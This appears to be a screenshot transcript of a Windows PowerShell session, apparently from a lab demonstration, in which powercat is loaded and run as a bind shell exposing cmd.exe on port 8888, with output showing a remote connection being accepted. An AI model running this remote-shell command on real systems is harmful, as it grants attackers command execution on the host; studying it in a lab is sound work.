 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\asc0t6e> cd .\Desktop\
PS C:\Users\asc0t6e\Desktop> Import-Module ./powercat.ps1
PS C:\Users\asc0t6e\Desktop> powercat -l -p 8888 -e cmd.exe -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8888)
详细信息: Connection from [192.168.183.138] port  [tcp] accepted (source port 49866)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...